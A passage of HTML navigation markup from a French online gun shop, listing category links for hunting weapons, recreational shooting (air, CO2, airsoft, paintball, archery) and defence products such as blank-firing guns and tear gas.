</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/433-equipement-du-tireur" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/433-small_default.jpg"alt="Équipement du Tireur"/></a><a href="https://www.monarmurerieenligne.com/433-equipement-du-tireur">Équipement du Tireur</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/434-casques-de-protection" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/434-small_default.jpg"alt="Casques de protection"/></a><a href="https://www.monarmurerieenligne.com/434-casques-de-protection">Casques de protection</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/435-lunettes-de-protection" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/435-small_default.jpg"alt="Lunettes de protection"/></a><a href="https://www.monarmurerieenligne.com/435-lunettes-de-protection">Lunettes de protection</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/652-montres">Montres</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-4" class="cbp-hrmenu-tab cbp-hrmenu-tab-4  cbp-has-submeu">
	<a href="https://www.monarmurerieenligne.com/3-chasse" class="nav-link" >

								<span class="cbp-tab-title">
								Chasse <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/3-chasse"
                                                                                class="cbp-column-title nav-link cbp-category-title">CHASSE</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/4-fusils-de-chasse" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/4-small_default.jpg"alt="Fusils de Chasse"/></a><a href="https://www.monarmurerieenligne.com/4-fusils-de-chasse">Fusils de Chasse</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/95-fusils-superposes" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/95-small_default.jpg"alt="Fusils Superposés"/></a><a href="https://www.monarmurerieenligne.com/95-fusils-superposes">Fusils Superposés</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/96-fusils-juxtaposes" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/96-small_default.jpg"alt="Fusils Juxtaposés"/></a><a href="https://www.monarmurerieenligne.com/96-fusils-juxtaposes">Fusils Juxtaposés</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/97-fusil-semi-automatiques" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/97-small_default.jpg"alt="Fusil Semi-Automatiques"/></a><a href="https://www.monarmurerieenligne.com/97-fusil-semi-automatiques">Fusil Semi-Automatiques</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/98-fusils-a-pompe-de-chasse" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/98-small_default.jpg"alt="Fusils à pompe de chasse"/></a><a href="https://www.monarmurerieenligne.com/98-fusils-a-pompe-de-chasse">Fusils à pompe de chasse</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/5-carabines-de-chasse" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/5-small_default.jpg"alt="Carabines de Chasse"/></a><a href="https://www.monarmurerieenligne.com/5-carabines-de-chasse">Carabines de Chasse</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/99-carabines-a-verrou" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/99-small_default.jpg"alt="Carabines à Verrou"/></a><a href="https://www.monarmurerieenligne.com/99-carabines-a-verrou">Carabines à Verrou</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/100-carabines-semi-automatiques" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/100-small_default.jpg"alt="Carabines Semi-Automatiques"/></a><a href="https://www.monarmurerieenligne.com/100-carabines-semi-automatiques">Carabines Semi-Automatiques</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/102-carabines-mono-coup" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/102-small_default.jpg"alt="Carabines Mono-Coup"/></a><a href="https://www.monarmurerieenligne.com/102-carabines-mono-coup">Carabines Mono-Coup</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/103-carabines-express" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/103-small_default.jpg"alt="Carabines Express"/></a><a href="https://www.monarmurerieenligne.com/103-carabines-express">Carabines Express</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/7-articles-pour-chiens" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/7-small_default.jpg"alt="Articles pour Chiens"/></a><a href="https://www.monarmurerieenligne.com/7-articles-pour-chiens">Articles pour Chiens</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/104-colliers-electroniques-gps" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/104-small_default.jpg"alt="Colliers Electroniques GPS"/></a><a href="https://www.monarmurerieenligne.com/104-colliers-electroniques-gps">Colliers Electroniques GPS</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/105-colliers-et-grelots" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/105-small_default.jpg"alt="Colliers et Grelots"/></a><a href="https://www.monarmurerieenligne.com/105-colliers-et-grelots">Colliers et Grelots</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/437-laisses-et-coupleurs" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/437-small_default.jpg"alt="Laisses et coupleurs"/></a><a href="https://www.monarmurerieenligne.com/437-laisses-et-coupleurs">Laisses et coupleurs</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/445-harnais-et-gilets" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/445-small_default.jpg"alt="Harnais et Gilets"/></a><a href="https://www.monarmurerieenligne.com/445-harnais-et-gilets">Harnais et Gilets</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/9-vetements" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/9-small_default.jpg"alt="Vêtements"/></a><a href="https://www.monarmurerieenligne.com/9-vetements">Vêtements</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/145-tete" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/145-small_default.jpg"alt="Tête"/></a><a href="https://www.monarmurerieenligne.com/145-tete">Tête</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/142-haut-du-corps" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/142-small_default.jpg"alt="Haut du Corps"/></a><a href="https://www.monarmurerieenligne.com/142-haut-du-corps">Haut du Corps</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/141-jambes" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/141-small_default.jpg"alt="Jambes"/></a><a href="https://www.monarmurerieenligne.com/141-jambes">Jambes</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/143-pieds" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/143-small_default.jpg"alt="Pieds"/></a><a href="https://www.monarmurerieenligne.com/143-pieds">Pieds</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/144-mains" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/144-small_default.jpg"alt="Mains"/></a><a href="https://www.monarmurerieenligne.com/144-mains">Mains</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/426-accessoires-exterieurs" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/426-small_default.jpg"alt="Accessoires Extérieurs"/></a><a href="https://www.monarmurerieenligne.com/426-accessoires-exterieurs">Accessoires Extérieurs</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/439-attractifs" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/439-small_default.jpg"alt="Attractifs"/></a><a href="https://www.monarmurerieenligne.com/439-attractifs">Attractifs</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/440-appelants" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/440-small_default.jpg"alt="Appelants"/></a><a href="https://www.monarmurerieenligne.com/440-appelants">Appelants</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/441-panneaux-et-balises" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/441-small_default.jpg"alt="Panneaux et Balises"/></a><a href="https://www.monarmurerieenligne.com/441-panneaux-et-balises">Panneaux et Balises</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-5" class="cbp-hrmenu-tab cbp-hrmenu-tab-5  cbp-has-submeu">
	<a href="https://www.monarmurerieenligne.com/20-tir-de-loisir" class="nav-link" >

								<span class="cbp-tab-title">
								Tir de loisir <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/20-tir-de-loisir"
                                                                                class="cbp-column-title nav-link cbp-category-title">TIR DE LOISIR</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/23-air-comprime" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/23-small_default.jpg"alt="Air Comprimé"/></a><a href="https://www.monarmurerieenligne.com/23-air-comprime">Air Comprimé</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/286-packs-carabines-a-air-comprime" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/286-small_default.jpg"alt="Packs Carabines à air comprimé"/></a><a href="https://www.monarmurerieenligne.com/286-packs-carabines-a-air-comprime">Packs Carabines à air comprimé</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/287-packs-pistolets-a-air-comprime" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/287-small_default.jpg"alt="Packs Pistolets à air comprimé"/></a><a href="https://www.monarmurerieenligne.com/287-packs-pistolets-a-air-comprime">Packs Pistolets à air comprimé</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/93-carabines-a-air-comprime" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/93-small_default.jpg"alt="Carabines à air comprimé"/></a><a href="https://www.monarmurerieenligne.com/93-carabines-a-air-comprime">Carabines à air comprimé</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/94-pistolets-a-air-comprime" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/94-small_default.jpg"alt="Pistolets à air comprimé"/></a><a href="https://www.monarmurerieenligne.com/94-pistolets-a-air-comprime">Pistolets à air comprimé</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/25-armes-a-co2" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/25-small_default.jpg"alt="Armes à CO2"/></a><a href="https://www.monarmurerieenligne.com/25-armes-a-co2">Armes à CO2</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/283-packs-carabines-a-co2" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/283-small_default.jpg"alt="Packs Carabines à CO2"/></a><a href="https://www.monarmurerieenligne.com/283-packs-carabines-a-co2">Packs Carabines à CO2</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/284-packs-pistolets-et-revolvers-a-co2" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/284-small_default.jpg"alt="Packs Pistolets et revolvers à CO2"/></a><a href="https://www.monarmurerieenligne.com/284-packs-pistolets-et-revolvers-a-co2">Packs Pistolets et revolvers à CO2</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/291-carabines-a-co2" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/291-small_default.jpg"alt="Carabines à CO2"/></a><a href="https://www.monarmurerieenligne.com/291-carabines-a-co2">Carabines à CO2</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/232-pistolets-et-revolvers-a-co2" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/232-small_default.jpg"alt="Pistolets et revolvers à CO2"/></a><a href="https://www.monarmurerieenligne.com/232-pistolets-et-revolvers-a-co2">Pistolets et revolvers à CO2</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/107-armes-pcp" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/107-small_default.jpg"alt="Armes PCP"/></a><a href="https://www.monarmurerieenligne.com/107-armes-pcp">Armes PCP</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/280-packs-carabines-pcp" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/280-small_default.jpg"alt="Packs Carabines PCP"/></a><a href="https://www.monarmurerieenligne.com/280-packs-carabines-pcp">Packs Carabines PCP</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/282-packs-pistolets-pcp" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/282-small_default.jpg"alt="Packs Pistolets PCP"/></a><a href="https://www.monarmurerieenligne.com/282-packs-pistolets-pcp">Packs Pistolets PCP</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/110-carabines-pcp" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/110-small_default.jpg"alt="Carabines PCP"/></a><a href="https://www.monarmurerieenligne.com/110-carabines-pcp">Carabines PCP</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/111-pistolets-pcp" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/111-small_default.jpg"alt="Pistolets PCP"/></a><a href="https://www.monarmurerieenligne.com/111-pistolets-pcp">Pistolets PCP</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/112-pompes-et-compresseurs" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/112-small_default.jpg"alt="Pompes et Compresseurs"/></a><a href="https://www.monarmurerieenligne.com/112-pompes-et-compresseurs">Pompes et Compresseurs</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/26-airsoft" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/26-small_default.jpg"alt="Airsoft"/></a><a href="https://www.monarmurerieenligne.com/26-airsoft">Airsoft</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/250-packs-repliques-de-poing" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/250-small_default.jpg"alt="Packs Répliques de Poing"/></a><a href="https://www.monarmurerieenligne.com/250-packs-repliques-de-poing">Packs Répliques de Poing</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/251-packs-repliques-longues" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/251-small_default.jpg"alt="Packs Répliques Longues"/></a><a href="https://www.monarmurerieenligne.com/251-packs-repliques-longues">Packs Répliques Longues</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/252-repliques-de-poing" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/252-small_default.jpg"alt="Répliques de poing"/></a><a href="https://www.monarmurerieenligne.com/252-repliques-de-poing">Répliques de poing</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/253-repliques-longues" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/253-small_default.jpg"alt="Répliques longues"/></a><a href="https://www.monarmurerieenligne.com/253-repliques-longues">Répliques longues</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/334-equipement" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/334-small_default.jpg"alt="Équipement"/></a><a href="https://www.monarmurerieenligne.com/334-equipement">Équipement</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/27-paintball" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/27-small_default.jpg"alt="Paintball"/></a><a href="https://www.monarmurerieenligne.com/27-paintball">Paintball</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/246-packs-lanceurs-de-paintball" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/246-small_default.jpg"alt="Packs Lanceurs de paintball"/></a><a href="https://www.monarmurerieenligne.com/246-packs-lanceurs-de-paintball">Packs Lanceurs de paintball</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/247-lanceurs-de-paintball" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/247-small_default.jpg"alt="Lanceurs de Paintball"/></a><a href="https://www.monarmurerieenligne.com/247-lanceurs-de-paintball">Lanceurs de Paintball</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/248-equipement-de-paintball" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/248-small_default.jpg"alt="Équipement de Paintball"/></a><a href="https://www.monarmurerieenligne.com/248-equipement-de-paintball">Équipement de Paintball</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/28-archerie" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/28-small_default.jpg"alt="Archerie"/></a><a href="https://www.monarmurerieenligne.com/28-archerie">Archerie</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/196-arbaletes" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/196-small_default.jpg"alt="Arbalètes"/></a><a href="https://www.monarmurerieenligne.com/196-arbaletes">Arbalètes</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/340-lances-pierres" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/340-small_default.jpg"alt="Lances Pierres"/></a><a href="https://www.monarmurerieenligne.com/340-lances-pierres">Lances Pierres</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/336-arcs" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/336-small_default.jpg"alt="Arcs"/></a><a href="https://www.monarmurerieenligne.com/336-arcs">Arcs</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/342-sarbacanes" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/342-small_default.jpg"alt="Sarbacanes"/></a><a href="https://www.monarmurerieenligne.com/342-sarbacanes">Sarbacanes</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-6" class="cbp-hrmenu-tab cbp-hrmenu-tab-6  cbp-has-submeu">
	<a href="https://www.monarmurerieenligne.com/59-defense" class="nav-link" >

								<span class="cbp-tab-title">
								Défense <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/59-defense"
                                                                                class="cbp-column-title nav-link cbp-category-title">DÉFENSE</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/60-armes-a-blanc" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/60-small_default.jpg"alt="Armes à Blanc"/></a><a href="https://www.monarmurerieenligne.com/60-armes-a-blanc">Armes à Blanc</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/307-packs-prets-a-tirer-armes-a-blanc" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/307-small_default.jpg"alt="Packs Prêts à Tirer armes à blanc"/></a><a href="https://www.monarmurerieenligne.com/307-packs-prets-a-tirer-armes-a-blanc">Packs Prêts à Tirer armes à blanc</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/188-pistolets-a-blanc" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/188-small_default.jpg"alt="Pistolets à Blanc"/></a><a href="https://www.monarmurerieenligne.com/188-pistolets-a-blanc">Pistolets à Blanc</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/354-revolvers-a-blanc" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/354-small_default.jpg"alt="Revolvers à Blanc"/></a><a href="https://www.monarmurerieenligne.com/354-revolvers-a-blanc">Revolvers à Blanc</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/268-armes-longues-a-blanc" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/268-small_default.jpg"alt="Armes longues à blanc"/></a><a href="https://www.monarmurerieenligne.com/268-armes-longues-a-blanc">Armes longues à blanc</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/189-adaptateurs" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/189-small_default.jpg"alt="Adaptateurs"/></a><a href="https://www.monarmurerieenligne.com/189-adaptateurs">Adaptateurs</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/62-armes-a-balles-caoutchouc" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/62-small_default.jpg"alt="Armes à Balles Caoutchouc"/></a><a href="https://www.monarmurerieenligne.com/62-armes-a-balles-caoutchouc">Armes à Balles Caoutchouc</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/191-flash-ball-et-gomm-cogne" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/191-small_default.jpg"alt="Flash Ball et Gomm-Cogne"/></a><a href="https://www.monarmurerieenligne.com/191-flash-ball-et-gomm-cogne">Flash Ball et Gomm-Cogne</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/70-packs-pistolets-et-revolvers-a-balles-caoutchouc" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/70-small_default.jpg"alt="Packs Pistolets et revolvers à balles caoutchouc"/></a><a href="https://www.monarmurerieenligne.com/70-packs-pistolets-et-revolvers-a-balles-caoutchouc">Packs Pistolets et revolvers à balles caoutchouc</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/367-packs-armes-longues-a-balles-caoutchouc" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/367-small_default.jpg"alt="Packs armes longues à balles caoutchouc"/></a><a href="https://www.monarmurerieenligne.com/367-packs-armes-longues-a-balles-caoutchouc">Packs armes longues à balles caoutchouc</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/368-armes-seules-a-balle-caoutchouc" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/368-small_default.jpg"alt="Armes seules à balle caoutchouc"/></a><a href="https://www.monarmurerieenligne.com/368-armes-seules-a-balle-caoutchouc">Armes seules à balle caoutchouc</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/63-lacrymogenes" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/63-small_default.jpg"alt="Lacrymogènes"/></a><a href="https://www.monarmurerieenligne.com/63-lacrymogenes">Lacrymogènes</a>
